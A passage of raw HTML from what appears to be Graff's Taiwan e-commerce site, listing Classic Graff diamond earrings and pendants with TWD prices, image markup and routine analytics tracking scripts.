	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE542_RGE542", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE542_RGE542">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE542_RGE542"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE542_RGE542&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;2310000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE542_RGE542&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;2310000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE542_RGE542" />
        <meta itemprop="description" content="圓形鑽石環圈耳環" />
        <meta itemprop="name" content="圓形鑽石環圈耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2310000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2442035c595cca5abd53565550" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE542_RGE542"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE542_RGE542"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" aria-label="圓形鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf1761cb1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE542_RGE542_GE11554_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環"
            title="圓形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" aria-label="圓形鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5f4adf08/sfcc-graff-staging/R/G/E/5/4/RGE542_GE57840_model.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石環圈耳環"
            title="圓形鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-hoop-earrings/RGE542_RGE542.html" tabindex="0">圓形鑽石環圈耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金，0.20克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2310000">
                    NT$ 2,310,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
                <div class="b-bnr-container b-product-grid__item b-product-grid__row-2 b-product-grid__column-2"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pb--16__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-858efc001c6d21caa9f00be121">
                    
                        









    <style>
        .picture-858efc001c6d21caa9f00be121 .b-picture__el {
            position: relative;
        }

        .picture-858efc001c6d21caa9f00be121 .b-picture__el img {
            position: absolute;
        }

        .picture-858efc001c6d21caa9f00be121 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-858efc001c6d21caa9f00be121 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-858efc001c6d21caa9f00be121 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-858efc001c6d21caa9f00be121"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw826b6ede/images/PLP_IN_GRID/Promise%20and%20Classics%20Look%20Model%204x5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw826b6ede/images/PLP_IN_GRID/Promise%20and%20Classics%20Look%20Model%204x5.jpg"
            alt="Image shows Graff Classic Diamond Rings and bracelets"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                        <button type="button" class="b-bnr__shop-the-look-cta js-shop-the-look-cta js-shop-the-look-3"
                            data-href="js-shop-the-look-3"
                            style="background-color: #666; opacity: 0.9"
                        >
                            <span class="b-icon b-icon--bag" aria-hidden="true" style=" color:#fff;"></span>
                            <span class="b-bnr__shop-the-look-cta--text js-shop-the-look-cta-text" style=" color:#fff;">探索更多</span>
                        </button>
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
                <div class="h-hidden js-plp-banner" data-rows= 2 data-columns= 2></div>
            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="EPT01ALL_EPT01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'EPT01ALL_EPT01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "EPT01ALL_EPT01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="EPT01ALL_EPT01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPT01ALL_EPT01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPT01ALL_EPT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPT01ALL_EPT01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPT01ALL_EPT01ALL" />
        <meta itemprop="description" content="祖母綠形切割鑽石吊墜" />
        <meta itemprop="name" content="祖母綠形切割鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="17e7307f44adaa214aaf670cea" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=EPT01ALL_EPT01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="EPT01ALL_EPT01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" aria-label="祖母綠形切割鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg?sw=800&amp;sh=800"
            alt="祖母綠形切割鑽石吊墜"
            title="祖母綠形切割鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html" tabindex="0">祖母綠形切割鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE1847_RGE1847">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE1847_RGE1847',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1847_RGE1847", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE1847_RGE1847">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1847_RGE1847"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Square Cut Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE1847_RGE1847&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;2015000.00&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Square Cut Diamond Hoop Earrings&quot;,&quot;id&quot;:&quot;RGE1847_RGE1847&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;price&quot;:&quot;2015000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1847_RGE1847" />
        <meta itemprop="description" content="正方形切割鑽石環圈耳環" />
        <meta itemprop="name" content="正方形切割鑽石環圈耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa96b0c8d/sfcc-graff-staging/R/G/E/1/8/RGE1847_GE59678_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2015000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/earrings/square-cut-diamond-hoop-earrings/RGE1847_RGE1847.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b877db63dc82a0018eb3134d1d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGE1847_RGE1847"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGE1847_RGE1847"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/earrings/square-cut-diamond-hoop-earrings/RGE1847_RGE1847.html" aria-label="正方形切割鑽石環圈耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa96b0c8d/sfcc-graff-staging/R/G/E/1/8/RGE1847_GE59678_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa96b0c8d/sfcc-graff-staging/R/G/E/1/8/RGE1847_GE59678_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa96b0c8d/sfcc-graff-staging/R/G/E/1/8/RGE1847_GE59678_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa96b0c8d/sfcc-graff-staging/R/G/E/1/8/RGE1847_GE59678_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa96b0c8d/sfcc-graff-staging/R/G/E/1/8/RGE1847_GE59678_Hero_1.jpg?sw=800&amp;sh=800"
            alt="正方形切割鑽石環圈耳環"
            title="正方形切割鑽石環圈耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/earrings/square-cut-diamond-hoop-earrings/RGE1847_RGE1847.html" aria-label="正方形切割鑽石環圈耳環"
        >
    
